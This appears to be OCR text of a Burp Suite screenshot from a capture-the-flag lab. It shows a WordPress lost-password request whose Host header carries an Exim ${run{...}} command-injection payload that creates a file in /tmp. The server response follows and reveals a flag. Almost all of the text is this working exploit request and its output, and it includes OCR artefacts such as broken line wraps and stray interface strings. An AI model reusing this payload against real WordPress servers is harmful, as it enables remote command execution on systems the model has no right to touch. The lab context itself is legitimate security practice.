 Request
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_director
y}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${
substr{0}{1}{$spool_directory}}test.txt}} null)
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.11/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
user_login=abc%40abc.com&redirect_to=&wp-submit=Get+New+Password
? < + > helo
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 28 Apr 2022 07:46:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 2856
Connection: close
Content-Type: text/html; charset=UTF-8
length: 219Maybe you find some thing !<br/>give you a flag
<br/>flag3{452755af28285ffd6615866f61bb23e6}<!DOCTYPE html>
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" class="ie8"
lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>wordpress &lsaquo; Lost Password</title>
<link rel='stylesheet' href='http://aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}to
uch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{
1}{$spool_directory}}test.txt}}
> Type a search term 0 matches